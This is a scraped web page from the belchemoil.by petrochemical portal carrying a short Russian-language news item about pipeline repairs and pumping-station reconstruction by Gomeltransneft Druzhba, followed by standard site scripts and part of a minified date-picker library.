	<a href="/news/novosti-otrasli/otvety-na-krossvord-opublikovannyj-v-n-12-zhurnala-vestnik-belneftehima2"><div class="feed_item_date">05 Января 2026</div><div>Ответы на кроссворд, опубликованный в № 12 журнала «Вестник Белнефтехима»</div></a>
</div><div class="item" data-id="7081">
	<a href="/news/oficialno/strategiya-proryva-v-intervyu-s-predsedatelem-koncerna-belneftehim-ilej-ikanom"><div class="feed_item_date">05 Января 2026</div><div>Стратегия прорыва — в интервью с председателем концерна «Белнефтехим» Ильей Иканом</div></a>
</div>
				<div class="social   ">
	<a target="_blank" class="item vk" href="http://vkontakte.ru/share.php?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost"></a>
	<a target="_blank" class="item fb" href="https://www.facebook.com/sharer/sharer.php?u=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost"></a>
	
	<!-- <a target="_blank" class="item twitter" href="https://twitter.com/share?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&text=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" ></a> -->
	<!--a target="_blank" class="item ond" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&st.comments=Повышенная надежность" ></a-->
	<!-- <a target="_blank" class="item ond" href="https://connect.ok.ru/offer?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&title=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C"></a> -->
	
	   <a target="_blank" class="item telegram ond" href="https://t.me/share/url?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&text=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C"></a>
	
	<!-- если больше 3 -->
	<!-- <div class="item more"></div> -->
	<style>
	    .social .item.telegram {
			background-image: url(../assets/images/telegram_icon.svg);
			background-size: 22px;
		}
		@media (max-width: 960px) {
			.social .item.telegram {
				background-size: 14px;
			}
		}
	</style>
</div>
			</div>
		</div>
		<div class="container feed-news_margintop">
			<div class="singleNews container-fluid">
				<div class="col-lg-9">
					<div class="title"><h1>Повышенная надежность</h1></div>
					<div class="singleNews_date">01 Декабря 2022</div>
					<div class="author_wrap">
						
						
					</div>

					

				</div>
			</div>	
		</div>
	
		
	<div>
		<div class="container">
<div class="singleNews container-fluid">
<div class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-12">
<p><strong><span style="font-size: 14pt;">Своевременная диагностика, выявление и устранение дефектов трубопроводного транспорта для повышения надежности и эффективности работы его объектов &mdash; одна из первоочередных задач ОАО &laquo;Гомельтранснефть Дружба&raquo;.</span></strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><img class="img-responsive" src="assets/images/povyshennaya-nadezhnost-4.jpg" alt="" width="650" /></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Насосная станция №1</strong></span></p>
<p>Плановый ремонт проведен на трех участках нефтепровода. На 188-м км трубопровода &laquo;Унеча&nbsp;&mdash; Мозырь 2&raquo; и 258-м км МН &laquo;Унеча&nbsp;&mdash; Мозырь 1&raquo; отремонтированы линейные шиберные задвижки. На 301-м км нефтепровода &laquo;Мозырь&nbsp;&mdash; Брест 3&raquo; демонтирован дефектный вантуз. Работы проводились во время запланированной остановки транспортировки нефти.</p>
<p>В настоящее время ОАО &laquo;Гомельтранснефть Дружба&raquo; реконструирует насосную станцию № 1 ЛПДС &laquo;Мозырь&raquo;. В частности, завершены сварочно-монтажные работы по замене трех задвижек в камере приема КУЗ-1, а также подключению технологических трубопроводов DN 800 и оборудования насосной станции НС № 1 к технологическим трубопроводам К-1, К-2 и К-3 резервуарного парка ЛПДС &laquo;Мозырь&raquo;. Эти работы ведутся поэтапно без остановки нефтепровода.</p>
<div class="singleNews_slider">
<div class="singleNews_slider_item"><img class="img-responsive" src="assets/images/povyshennaya-nadezhnost-3.jpg" alt="Повышенная надежность" width="650" /></div>
<div class="singleNews_slider_item"><img class="img-responsive" src="assets/images/povyshennaya-nadezhnost-2.jpg" alt="Повышенная надежность" width="650" /></div>
<div class="singleNews_slider_item"><img class="img-responsive" src="assets/images/povyshennaya-nadezhnost.jpg" alt="Повышенная надежность" width="650" /></div>
<div class="singleNews_slider_item"><img class="img-responsive" src="assets/images/povyshennaya-nadezhnost-5.jpg" alt="Повышенная надежность" width="650" /></div>
</div>
<p>&nbsp;</p>
<p><strong>ТЕКСТ и ФОТО Алексей Герасименко</strong></p>
</div>
</div>
</div>
	</div>
</div>
	
	<div class="container archive">
		<div class="years col-12 col-xl-9 col-lg-9" style="display: flex; gap: 10px; flex-wrap: wrap;">
		<a href="poisk-po-tegam?tags=%D0%9E%D0%90%D0%9E%20%C2%AB%D0%93%D0%BE%D0%BC%D0%B5%D0%BB%D1%8C%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BD%D0%B5%D1%84%D1%82%D1%8C%20%D0%94%D1%80%D1%83%D0%B6%D0%B1%D0%B0%C2%BB" class="tags-out">ОАО «Гомельтранснефть Дружба»</a><a href="poisk-po-tegam?tags=%20%D0%A0%D0%B5%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F" class="tags-out"> Реконструкция</a><a href="poisk-po-tegam?tags=%20%D0%9D%D0%B5%D1%84%D1%82%D0%B5%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4" class="tags-out"> Нефтепровод</a>
		</div>
	</div>
	<div id="disqus_thread" class="container"></div>
    <div class="container">
        <div class="singleNews container-fluid">
            <div class="col-xl-12">
                <div class="bottom">
                    <div class="watch date">01 Декабря 2022</div>
                    <div class="watch" style="margin-top: -3px;"><i></i> <span>1718</span></div>
					<div class="watch rating"  style="margin-top: -3px;">Рейтинг:&nbsp;<span>4</span></div>
					
                </div>
				
				
				<div class="social bottom  d-lg-none">
	<a target="_blank" class="item vk" href="http://vkontakte.ru/share.php?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost"></a>
	<a target="_blank" class="item fb" href="https://www.facebook.com/sharer/sharer.php?u=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost"></a>
	
	<!-- <a target="_blank" class="item twitter" href="https://twitter.com/share?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&text=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C" ></a> -->
	<!--a target="_blank" class="item ond" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1&st._surl=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&st.comments=Повышенная надежность" ></a-->
	<!-- <a target="_blank" class="item ond" href="https://connect.ok.ru/offer?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&title=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C"></a> -->
	
	   <a target="_blank" class="item telegram ond" href="https://t.me/share/url?url=https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost&text=%D0%9F%D0%BE%D0%B2%D1%8B%D1%88%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C"></a>
	
	<!-- если больше 3 -->
	<!-- <div class="item more"></div> -->
	<style>
	    .social .item.telegram {
			background-image: url(../assets/images/telegram_icon.svg);
			background-size: 22px;
		}
		@media (max-width: 960px) {
			.social .item.telegram {
				background-size: 14px;
			}
		}
	</style>
</div>
                <hr>
            </div>
			
			
			
			<div class="col-xl-12">
                <div class="title">Читайте также:</div>
                <div class="items">
					<a class="item" href="news/tehnologii-i-trendy/gomeltransneft-druzhba-zavershil-rekonstrukciyu-podvodnyh-perehodov-cherez-pripyat">
	<div class="preview">
		
		<img src="assets/cache/images/gomeltransneft-druzhba/perehody-cherez-pripyat/image-19-12-25-11-05-13-2-294x179-7fd.webp" alt="«Гомельтранснефть Дружба» завершила реконструкцию подводных переходов через Припять">
	</div>
	<div class="description">
		<div class="category">Технологии и тренды</div>
		<div class="caption">«Гомельтранснефть Дружба» завершила реконструкцию подводных переходов через Припять</div>
		<div class="bottom">
			<div class="date">20 Декабря 2025</div>
			<div class="watch"><i></i> <span>1688</span></div>
		</div>
	</div>
</a><a class="item" href="news/tehnologii-i-trendy/ii-novye-vozmozhnosti-ili-skrytye-ugrozy">
	<div class="preview">
		
		<img src="assets/cache/images/tehnologii/lucid_realism_1-294x179-961.webp" alt="ИИ: новые возможности или скрытые угрозы?">
	</div>
	<div class="description">
		<div class="category">Технологии и тренды</div>
		<div class="caption">ИИ: новые возможности или скрытые угрозы?</div>
		<div class="bottom">
			<div class="date">17 Декабря 2025</div>
			<div class="watch"><i></i> <span>1936</span></div>
		</div>
	</div>
</a><a class="item" href="news/tehnologii-i-trendy/uspehi-kofejno-chajnogo-biznesa-na-azs-belorusnefti">
	<div class="preview">
		
		<img src="assets/cache/images/belorusneft/palitra-uslug/kofe-2-294x179-c21.webp" alt="Успехи кофейно-чайного бизнеса на АЗС «Белоруснефти»">
	</div>
	<div class="description">
		<div class="category">Технологии и тренды</div>
		<div class="caption">Успехи кофейно-чайного бизнеса на АЗС «Белоруснефти»</div>
		<div class="bottom">
			<div class="date">10 Декабря 2025</div>
			<div class="watch"><i></i> <span>699</span></div>
		</div>
	</div>
</a><a class="item" href="news/tehnologii-i-trendy/neftehimiya-osvaivaet-novyj-rynok-sbyta-marketplejsy">
	<div class="preview">
		
		<img src="assets/cache/images/belneftehim/marketplejsy/20251112_154011-294x179-a02.webp" alt="Нефтехимия осваивает новый рынок сбыта — маркетплейсы">
	</div>
	<div class="description">
		<div class="category">Технологии и тренды</div>
		<div class="caption">Нефтехимия осваивает новый рынок сбыта — маркетплейсы</div>
		<div class="bottom">
			<div class="date">05 Декабря 2025</div>
			<div class="watch"><i></i> <span>534</span></div>
		</div>
	</div>
</a>
                </div>
            </div>

        </div>
    </div>


    <footer class="footer21">
	<div class="container">
		<div class="footer main-page">
			<div class="menu col-12 menu_wrapper">
				<div class="left"><a href="podpiska">О портале</a><a href="usloviya-ispolzovaniya-materialov">Условия использования материалов</a><a href="podpiska">Защита персональных данных</a><a href="elektronnye-obrashheniya-grazhdan">Электронные обращения граждан</a><a href="podpiska-na-zhurnal">Подписка</a><a href="reklama/reklama-na-portale">Реклама</a><a  onclick="finevision.activate_navbar()">Версия для слабовидящих</a></div>

				<div class="right">
					<div class="main-slider21-bottom-social-item">
                    <a href="https://www.facebook.com/belchemoil/" target="_blank">
                        <svg width="12" height="23" viewBox="0 0 12 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.2124 12.6L11.8345 8.54612H7.94472V5.91544C7.94472 4.80638 8.48809 3.72531 10.2302 3.72531H11.9986V0.273875C11.9986 0.273875 10.3938 0 8.85953 0C5.65615 0 3.56228 1.94163 3.56228 5.4565V8.54612H0.00146484V12.6H3.56228V22.4H7.94472V12.6H11.2124Z" fill="white"/></svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.tiktok.com/@belchemoillife" target="_blank">
                        <svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.youtube.com/channel/UCAwl9VPTTjxpR0G69dqTq3A" target="_blank">
                        <svg width="23" height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.9481 2.95469C21.6973 2.01033 20.9583 1.26659 20.0201 1.01418C18.3194 0.555542 11.5 0.555542 11.5 0.555542C11.5 0.555542 4.68069 0.555542 2.98001 1.01418C2.04176 1.26663 1.3028 2.01033 1.052 2.95469C0.596313 4.66639 0.596313 8.2377 0.596313 8.2377C0.596313 8.2377 0.596313 11.809 1.052 13.5207C1.3028 14.4651 2.04176 15.1778 2.98001 15.4302C4.68069 15.8889 11.5 15.8889 11.5 15.8889C11.5 15.8889 18.3194 15.8889 20.0201 15.4302C20.9583 15.1778 21.6973 14.4651 21.9481 13.5207C22.4037 11.809 22.4037 8.2377 22.4037 8.2377C22.4037 8.2377 22.4037 4.66639 21.9481 2.95469ZM9.26971 11.4802V4.99522L14.9694 8.23778L9.26971 11.4802Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://t.me/belchemoil" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.942 2.40181L16.9241 16.634C16.6964 17.6384 16.1027 17.8884 15.2589 17.4152L10.6607 14.0268L8.44197 16.1607C8.19643 16.4063 7.99108 16.6116 7.51786 16.6116L7.84822 11.9286L16.3705 4.2277C16.7411 3.89735 16.2902 3.71431 15.7946 4.04467L5.25893 10.6786L0.723218 9.25896C-0.263389 8.95092 -0.281247 8.27235 0.928575 7.79913L18.6696 0.964312C19.4911 0.656277 20.2098 1.14735 19.942 2.40181Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://www.instagram.com/belchemoil.by/" target="_blank">
                        <svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.0045 5.29466C7.16522 5.29466 4.87504 7.58484 4.87504 10.4241C4.87504 13.2634 7.16522 15.5536 10.0045 15.5536C12.8438 15.5536 15.134 13.2634 15.134 10.4241C15.134 7.58484 12.8438 5.29466 10.0045 5.29466ZM10.0045 13.7589C8.16968 13.7589 6.66968 12.2634 6.66968 10.4241C6.66968 8.58484 8.16522 7.0893 10.0045 7.0893C11.8438 7.0893 13.3393 8.58484 13.3393 10.4241C13.3393 12.2634 11.8393 13.7589 10.0045 13.7589ZM16.5402 5.08484C16.5402 5.75002 16.0045 6.28127 15.3438 6.28127C14.6786 6.28127 14.1473 5.74555 14.1473 5.08484C14.1473 4.42412 14.6831 3.88841 15.3438 3.88841C16.0045 3.88841 16.5402 4.42412 16.5402 5.08484ZM19.9375 6.29912C19.8616 4.69645 19.4956 3.2768 18.3214 2.10716C17.1518 0.937517 15.7322 0.571446 14.1295 0.491089C12.4777 0.397339 7.52682 0.397339 5.87504 0.491089C4.27683 0.566982 2.85719 0.933053 1.68309 2.1027C0.50898 3.27234 0.147373 4.69198 0.0670165 6.29466C-0.0267334 7.94645 -0.0267334 12.8973 0.0670165 14.5491C0.142909 16.1518 0.50898 17.5714 1.68309 18.7411C2.85719 19.9107 4.27237 20.2768 5.87504 20.3572C7.52682 20.4509 12.4777 20.4509 14.1295 20.3572C15.7322 20.2813 17.1518 19.9152 18.3214 18.7411C19.4911 17.5714 19.8572 16.1518 19.9375 14.5491C20.0313 12.8973 20.0313 7.95091 19.9375 6.29912ZM17.8036 16.3214C17.4554 17.1964 16.7813 17.8706 15.9018 18.2232C14.5848 18.7456 11.4599 18.625 10.0045 18.625C8.54914 18.625 5.41969 18.7411 4.10719 18.2232C3.23219 17.875 2.55808 17.2009 2.20541 16.3214C1.68309 15.0045 1.80362 11.8795 1.80362 10.4241C1.80362 8.96877 1.68755 5.8393 2.20541 4.5268C2.55362 3.6518 3.22772 2.9777 4.10719 2.62502C5.42415 2.1027 8.54914 2.22323 10.0045 2.22323C11.4599 2.22323 14.5893 2.10716 15.9018 2.62502C16.7768 2.97323 17.4509 3.64734 17.8036 4.5268C18.3259 5.84377 18.2054 8.96877 18.2054 10.4241C18.2054 11.8795 18.3259 15.0089 17.8036 16.3214Z" fill="white"/>
</svg>
                    </a>
                </div><div class="main-slider21-bottom-social-item">
                    <a href="https://vk.com/belchemoil_by" target="_blank">
                        <svg width="23" height="14" viewBox="0 0 23 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.7622 1.69981C21.91 1.20067 21.7622 0.833313 21.0515 0.833313H18.6996C18.1006 0.833313 17.8251 1.14876 17.6773 1.50015C17.6773 1.50015 16.4794 4.41908 14.7864 6.31179C14.2393 6.85883 13.9878 7.03453 13.6883 7.03453C13.5405 7.03453 13.3129 6.85883 13.3129 6.3597V1.69981C13.3129 1.10085 13.1452 0.833313 12.6501 0.833313H8.95252C8.57717 0.833313 8.35356 1.11283 8.35356 1.37238C8.35356 1.93939 9.20009 2.07116 9.28794 3.66838V7.13436C9.28794 7.89304 9.15217 8.03279 8.85269 8.03279C8.05408 8.03279 6.11346 5.10189 4.96346 1.74772C4.73186 1.09685 4.50426 0.833313 3.9013 0.833313H1.54939C0.878562 0.833313 0.742798 1.14876 0.742798 1.50015C0.742798 2.12307 1.54141 5.21769 4.46033 9.30658C6.40495 12.0977 9.14419 13.6111 11.6359 13.6111C13.1332 13.6111 13.3169 13.2757 13.3169 12.6967C13.3169 10.0293 13.1812 9.77776 13.9319 9.77776C14.2793 9.77776 14.8782 9.95345 16.2758 11.2991C17.873 12.8963 18.1365 13.6111 19.031 13.6111H21.3829C22.0537 13.6111 22.3931 13.2757 22.1975 12.6128C21.7503 11.2193 18.7275 8.35224 18.5918 8.16057C18.2444 7.71335 18.3442 7.5137 18.5918 7.11439C18.5957 7.1104 21.4668 3.06942 21.7622 1.69981Z" fill="white"/>
</svg>
                    </a>
                </div>
				</div>
			</div>
			<div class="menu col-12 new_menu" style="align-items:center;">
				<div class="left">2026 - Портал Нефтехимия</div>
				<div class="right">
					<a href="https://www.skyname.net/" target="_blank">Разработка сайта</a> - SKY INCOM
				</div>
			</div>
		</div>
	</div>
</footer>
<div style="text-align:center;">
	<div id="finevision_banner"  style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0);    right: auto;margin-bottom:5px;display:inline-block;padding:0 10px;display:none;">Версия для слабовидящих<script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>
</div>

    <script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ru', includedLanguages: 'ru,be,en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js" type="text/javascript"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
<script src="assets/site/slick/slick.js" type="text/javascript"></script>

<script src="assets/site/js/datedropper.min.js" type="text/javascript"></script>
<script src="assets/site/js/js.js?v=1.2.4" type="text/javascript"></script>
<script src="assets/site/js/slider.js?v=1.2" type="text/javascript"></script>
<script src="https://js.pusher.com/4.3/pusher.min.js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/tarampampam/jquery.textmistake/master/src/jquery.textmistake.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-92330759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-92330759-1');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42503119 = new Ya.Metrika({
                    id:42503119,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42503119" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
(function(e){
    jQuery(document).textmistake({
        'mailTo': 'info@belchemoil.by',
		'sendmailUrl': '72f1cec33b97745495e6b9a95dd8e0a9-us17',
		'l10n': {
                'title': 'Сообщить автору об опечатке:',
                'urlHint': 'Адрес страницы с ошибкой:',
                'errTextHint': 'Текст с ошибкой:',
                'yourComment': 'Ваш комментарий или корректная версия:',
                'userComment': 'Комментарий от пользователя:',
                'commentPlaceholder': 'Введите комментарий',
                'cancel': 'Отмена',
                'send': 'Отправить',
                'mailSubject': 'Ошибка в тексте на сайте',
                'mailTitle': 'Ошибка в тексте на сайте',
                'mailSended': 'Уведомление отправлено',
                'mailSendedDesc': 'Ваше уведомление успешно отправлено. Спасибо за ваш отзыв!',
                'mailNotSended': 'Ошибка при отправке',
                'mailNotSendedDesc': 'Увы, но ваше сообщение не было отправлено. Извините что так получилось.',
            }
    });
})(jQuery)
// Enable pusher logging - don't include this in production
Pusher.logToConsole = true;

var pusher = new Pusher('d57663ea770a0969a3f9', {
cluster: 'eu',
forceTLS: true
});

var channel = pusher.subscribe('my-channel');
channel.bind('my-event', function(data) {
	$('#push_modal').find('.modal-title').text(data.message);
	$('#push_modal').find('.modal-body').find('p').text(data.title);
	$('#push_modal').find('.modal-footer').find('a').attr('href',data.url);
	$('#push_modal').modal('show');
});
</script>
<script>
	$('#show_subscribe').click(function(e){
		e.preventDefault();
		$('#subscribe_modal').modal('show');
	})
</script>
<div class="modal" tabindex="-1" role="dialog" id="push_modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">Modal title</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <p>Modal body text goes here.</p>
      </div>
      <div class="modal-footer">
        <!-- <a href="" type="button" class="btn btn-info">Перейти</a> -->
		<a href="" class="btn btn-info">Перейти</a>
		  <!-- <button type="button" class="btn btn-secondary" data-dismiss="modal">Закрыть</button> -->
      </div>
    </div>
  </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="subscribe_modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title">Подписаться на рассылку</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="lForm">
<div style="color:red"></div>
<form action="news/tehnologii-i-trendy/povyshennaya-nadezhnost?type=subscribe" method="post" name="lForm" onsubmit="submitAjax_lForm();return false;">
<input type="hidden" name="token" value="9b9c3e388625dfa18754484ba4876a3b1328dbad">
<!--<div class="form-group">
    <input type="text" name="firstname" class="form-control" placeholder="Ваше имя" value="">
</div>-->
<div class="form-group">
    <input type="email" name="email" class="form-control" placeholder="Введите ваш email" value="">
</div>
<button type="submit" name="sub" value="lForm" class="btn btn-success">Подпишитесь</button>
</form></div>
      </div>
      <div class="modal-footer">
      </div>
    </div>
  </div>
</div>

<script>
$(document).ready(function() {
    $('body table').wrap('<div class="custom-table"></div>');
});
</script>

	<script>
		$(".social.top .more").on('click', function () {
			$(this).parent().toggleClass("show");
		});
	</script>
	
                            
	
	<script type="application/ld+json">
	{
	  "@context": "http://schema.org",
	  "@type": "Event",
	  "aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "4",
		"reviewCount": "1718"
	  },
	  "location": {
		"@type": "Place",
		"address": {
		  "@type": "PostalAddress",
		  "addressLocality": "Проспект Дзержинского, 73, 220116, г. Минск, РБ",
		  "addressRegion": "BY"
		}
	  },
	  "name": "Повышенная надежность",
	  "startDate": "2022-12-01T12:00",
	  "url": "https://belchemoil.by/news/tehnologii-i-trendy/povyshennaya-nadezhnost"
	}
	</script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: http://belchemoil.by/assets/site/js/datedropper.min.js
body_size: 23867
content:
!function(e){var a={t:"transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",a:"webkitAnimationEnd mozAnimationEnd oAnimationEnd oanimationend animationend"},t={en:{name:"English",gregorian:!1,months:{"short":["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"],full:["January","February","March","April","May","June","July","August","September","October","November","December"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},it:{name:"Italiano",gregorian:!0,months:{"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],full:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"]},weekdays:{"short":["D","L","M","M","G","V","S"],full:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]}},fr:{name:"Français",gregorian:!0,months:{"short":["Jan","Fév","Mar","Avr","Mai","Jui","Jui","Aoû","Sep","Oct","Nov","Déc"],full:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"]},weekdays:{"short":["D","L","M","M","J","V","S"],full:["Dimanche","Lundi","Mardi","Mercredi","Jeudi","Vendredi","Samedi"]}},zh:{name:"中文",gregorian:!0,months:{"short":["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],full:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"]},weekdays:{"short":["天","一","二","三","四","五","六"],full:["星期天","星期一","星期二","星期三","星期四","星期五","星期六"]}},ar:{name:"العَرَبِيَّة",gregorian:!1,months:{"short":["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],full:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["الأحد","الإثنين","الثلثاء","الأربعاء","الخميس","الجمعة","السبت"]}},fa:{name:"فارسی",gregorian:!1,months:{"short":["ژانویه","فووریه","مارچ","آپریل","می","جون","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"],full:["ژانویه","فووریه","مارچ","آپریل","می","جون","جولای","آگوست","سپتامبر","اکتبر","نوامبر","دسامبر"]},weekdays:{"short":["S","M","T","W","T","F","S"],full:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنج شنبه","جمعه","شنبه"]}},hu:{name:"Hungarian",gregorian:!0,months:{"short":["jan","feb","már","ápr","máj","jún","júl","aug","sze","okt","nov","dec"],full:["január","február","március","április","május","június","július","augusztus","szeptember","október","november","december"]},weekdays:{"short":["v","h","k","s","c","p","s"],full:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]}},gr:{name:"Ελληνικά",gregorian:!0,months:{"short":["Ιαν","Φεβ","Μάρ","Απρ","Μάι","Ιούν","Ιούλ","Αύγ","Σεπ","Οκτ","Νοέ","Δεκ"],full:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"]},weekdays:{"short":["Κ","Δ","Τ","Τ","Π","Π","Σ"],full:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]}},es:{name:"Español",gregorian:!0,months:{"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],full:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},weekdays:{"short":["D","L","M","X","J","V","S"],full:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]}},da:{name:"Dansk",gregorian:!0,months:{"short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],full:["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"]},weekdays:{"short":["s","m","t","o","t","f","l"],full:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]}},de:{name:"Deutsch",gregorian:!0,months:{"short":["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],full:["Januar","Februar","März","April","Mai","Juni","Juli","August","